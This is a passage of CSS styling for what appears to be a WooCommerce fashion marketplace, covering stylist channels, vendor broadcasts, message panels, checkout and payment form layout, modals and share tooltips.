		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
		.pull-fee-wrapper .pull-fee-section{
			background: #fff;
			border-radius: 4px;
			border: #e6e6e6 solid 1px;
			padding: 10px;
			float: left;
			width: 100%;
			margin-bottom: 15px;
			line-height: 21px;
			font-size: 15px;
			position: relative;

		}
		.pull-fee-wrapper .pull-fee-section span{    
			float: right;
			border: #000 solid 1px;
			width: 20px;
			height: 20px;
			border-radius: 50%;
			text-align: center;
			line-height: 21px;
			font-size: 14px;
			cursor: pointer;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip{
			background: #000;
			color: #fff;
			padding: 15px;
			border-radius: 4px;
			font-size: 14px;
			position: absolute;
			display: none;
			top: -8px;
			width: 86%;
			right: 53px;
			z-index: 99;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after, .pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			left: 100%;
			top: 15%;
			border: solid transparent;
			content: "";
			height: 0;
			width: 0;
			position: absolute;
			pointer-events: none;
		}

		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:after {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 6px;
			margin-top: -6px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip:before {
			border-color: rgba(0, 0, 0, 0);
			border-left-color: #000;
			border-width: 8px;
			margin-top: -8px;
		}


		.woocommerce-cart footer{
			background: #fff;
			position: relative;
			z-index: 2;
		}

		#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
			text-align: left;
			padding: 0em;
		}
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
			height: 2.3rem;
			padding: 5px;
			border: 1px solid #ccc;
			border-radius: 3px;
			transition: border-color 160ms;
			-webkit-transition: border-color 160ms;
			background-color: #fff;
			font-size: 15px;
		}
		ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
			padding: 15px;
			/* float: left; */
			width: 90%;
			display: inline-block;
		}
		#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
			padding: 0px;
		}
		.form-row.place-order{
			padding: 10px 25px !important;
		}
		.wc-stripe-elements-field, .wc-stripe-iban-element-field {
			border: 1px solid #ddd;
			margin: 5px 0;
			padding: 10px;
			background-color: #fff;
			outline: 0;
		}
		#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
			display: none !important;
		}
		#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
			position: relative;
			box-sizing: border-box;
			width: 100%;
			padding: 1em;
			margin:  0;
			font-size: .92em;
			border-radius: 2px;
			line-height: 1.5;
			background-color: #fafafa;
			color: #515151;
		}
		#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
			background: #ffffff;
			border-radius: 5px;
			border: #d9d9d9 solid 1px;
		}

		#order_review .shop_table.woocommerce-checkout-review-order-table{
			background: #ffffff;
			border-radius: 0px;
			border: 0px;
		}
		.order-total{
			font-weight: bold;
		}
		.order-total td{
			font-size: 22px !important;
		}
		.woocommerce table.shop_table {

			border: 0px;
			border-top: #e5e5e5 solid 1px;
		}
		#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
			margin: 0 0em 0 15px;
		}
		.woocommerce-checkout .col2-set {
			float: left;
			width: 48%;
			background: #f2f2f2;
			border-radius: 8px;
			padding: 20px;
		}
		.woocommerce-checkout  #order_review  {
			width: 45%;
			margin: 0 auto;
			float: right;
			padding: 0px 10px;
		}
		#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods{
			padding: 10px 0px;
		}

		.share-my-story-btn{
			position: relative;
			float: right;
			margin-top: 12px;
		}
		.share-my-story-btn a{
			background: #000;
			padding: 5px 15px 3px 15px;
			border-radius: 4px;
			margin-top: 10px;
			text-decoration: none;
			display: inline-block;
			margin-left: 15px;
			font-size: 11px;
			color: #fff !important;
			font-family: 'MonumentExtended Light';
		}
		.other-stylist-shopper-btn{
			float: right;
		}
		.other-stylist-shopper-btn .share-my-story-btn a{
			margin-top: 0px;
		}
		.tinv-wraper.tinv-wishlist{
			display: inline-block;
		}
		.share-my-story-btn .event-share__tooltip span {
			color: rgb(255 255 255);
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 0.09px;
			line-height: 20px;
			white-space: nowrap;
		}

		.share-my-story-btn .event-share__tooltip::before {
			content: "";
			position: absolute;
			top: -15px;
			right: 9%;
			transform: translateY(50%) rotate(45deg);
			height: 15px;
			width: 15px;
			background-color: inherit;
		}

		.share-my-story-btn .event-share__tooltip {
			position: absolute;
			top: 56px;
			right: 4px;
			/* transform: translateX(-50%) translateY(-130%); */
			background-color: #000;
			box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
			z-index: 9999;
			display: none;
			padding: 10px; 
			border-radius: 8px;
			transition: all 0.3s ease 0s;
			width: 180px;
		}

		.share-my-story-btn .event-share__tooltip.show {
			display: block;
		}

		.share-my-story-btn .event-share__tooltip a {
			padding: 6px 12px 3px 12px;
			margin-bottom: 10px;
			display: inline-block;
			width: 100%;
			color: #fff;
			background: #292929;
			border-radius: 26px;
			cursor: pointer;
			margin: 0px;
			margin-bottom: 10px;
		}
		.event-share__tooltip a:last-child{
			margin-bottom: 0px;
		}


		.event-share__tooltip a span {
			width: 20px;
			margin-right: 4px;
			margin-left:10px;
		}
		
		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: 700;
			font-size: 13px;
			padding-bottom: 5px;
			line-height: 15px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 16px;
			font-weight: 400;
			padding-bottom: 5px;
		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 14px;
			line-height: 16px;
			padding: 5px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: monumentextended-ultrabold;
	letter-spacing:1px;
}

.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size:14px; 
	padding-bottom:10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size:15px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:18px;
	
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px; 
	margin:0px;
	font-size:15px;
	font-weight:normal;
	line-height:22px;
}
.sply-style-detail-section .attached-products-list .price {
	font-size:14px;
	font-weight:normal;
}


.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.goto_more_offer_tab{
	display: none !important;
}
/**/

.splyr-channel-tab-section{
	display: block;
	width: 86%;
	margin:0px auto;
	margin-top: 60px;
}
.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
	width: 86%;
	margin:0px auto;

}
.tax-dc_vendor_shop .store-section-inner .primary-img {
	min-height: 205px;
}	

.splyr-channel-tab-section .splyr-channel-tab-nav{
	border-bottom: 1px solid #dbdbdb;
	margin-bottom: 15px;
	margin-top: 30px;
	text-align: center;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul{
	list-style: none;
	margin:0px;
	display: inline-block;
	padding: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li{
	float: left;
	padding: 5px 20px;


}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
	width: 100%;
	height: 1px;
	background: #000;
	content: '';
	position: absolute;
	bottom: -14px;
	left: 0px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
	color: #646262;
	text-transform: uppercase;
	font-size: 14px;
	position: relative;
	font-family: terminademi;
	padding: 0px 5px;
}
.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
	color: #000;
}

.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 12px; 
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 16px;
	font-weight: bold;
}

.vendor-styles-section-inner .style-slide {
	float: left;
	width: 33.33%;
	padding: 7px 7px;
}
.vendor-styles-home-section .style-slide {
	float: left;
	width: 50%;
	padding: 10px 10px;
}

.vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
	border-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height:1px;
	position:relative;
}
.vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
	width:100%; 
}
.vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
	padding: 12px 15px 0px 15px;
	border: 1px solid #eaeaea;
	font-family: MonumentExtended Light;
	border-top: none;
}
.vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
	font-size: 18px;

	padding: 15px 15px 15px 15px;
	margin: 0px;
	color: #000;
	text-align: center;
	font-weight:normal;
	letter-spacing:0px;
	line-height:24px;
}
.vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
	font-size: 14px;
	padding: 0px 15px 10px 15px;
	margin: 0px;
	color: #555;
	text-align: center;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
	text-align: center;
	padding-bottom:20px;
}
.vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
	font-size: 14px;
	text-transform: uppercase;
	color: #000;
	text-decoration: underline;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
	background: #fff;
	border: 1px solid #cfcfcf;
	border-radius: 35px;
	padding: 10px 10px 4px 10px;
	margin: 0px auto;
	width: 100%;
	margin-top: -46px;
	position: relative;
	z-index: 2;
}
.vendor-styles-section-inner .style-slide .title-descp-section {
	background:#f5f5f5;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-home-section .style-slide .title-descp-section {
	background:#fff;
	padding: 15px 15px;
	margin-right: -15px;
	margin-left: -15px; 
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
	width: 73%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
	width: 70%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 24%;
	float: left;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
	width: 32%;
	float: left;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
